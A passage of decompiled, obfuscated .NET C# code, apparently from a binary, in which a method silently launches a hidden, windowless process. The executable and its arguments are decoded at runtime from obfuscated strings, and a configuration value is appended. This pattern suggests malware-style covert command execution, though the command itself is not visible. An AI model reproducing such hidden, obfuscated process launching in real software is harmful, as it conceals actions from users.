 // Token: 0x06000080 RID: 128 RVA: 0x00005DC4 File Offset: 0x00003FC4
static void smethod_72(Class29 class29_0)
{
try
{
if (!Rutvtxx.Class9_0.Class11_0.String_1.smethod_0())
{
string string_ = Rutvtxx.Class9_0.Class11_0.String_1;
Process.Start(new ProcessStartInfo
{
FileName = Class3.smethod_11(9148),
Arguments = Class3.smethod_11(8526) + string_,
CreateNoWindow = true,
WindowStyle = ProcessWindowStyle.Hidden
});
}
}